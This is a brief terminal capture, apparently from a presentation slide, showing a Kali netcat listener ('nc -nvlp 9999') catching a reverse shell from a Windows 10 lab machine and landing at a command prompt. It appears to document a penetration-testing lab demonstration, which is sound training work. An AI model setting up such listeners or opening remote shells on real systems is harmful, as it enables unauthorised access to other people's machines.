 kali ~ nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.100.128] from (UNKNOWN) [192.168.100.149] 49928
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>